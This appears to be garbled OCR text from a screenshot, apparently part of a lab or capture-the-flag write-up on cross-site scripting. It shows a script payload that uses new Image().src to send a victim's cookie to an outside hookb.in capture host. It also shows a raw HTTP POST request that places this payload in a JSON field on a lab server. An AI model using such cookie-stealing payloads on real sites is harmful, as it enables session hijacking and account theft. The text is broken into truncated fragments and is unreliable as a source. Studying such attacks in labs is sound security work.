
te the cookie.
pt
>
new
 Image
().
src
=
"https://hookb.in/Mq2WRx6kojSDR
/api/submit 
HTTP
/
1.1
 178.128.35.31:30621
Agent
:
 Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Ge
t
:
 */*
t-Language
:
 en-US,en;q=0.5
t-Encoding
:
 gzip, deflate
er
:
 http://178.128.35.31:30621/
nt-Type
:
 application/json
n
:
 http://178.128.35.31:30621
nt-Length
:
 107
ction
:
 close
ry"
:
"<script>new Image().src=
\"
https://hookb.in/Mq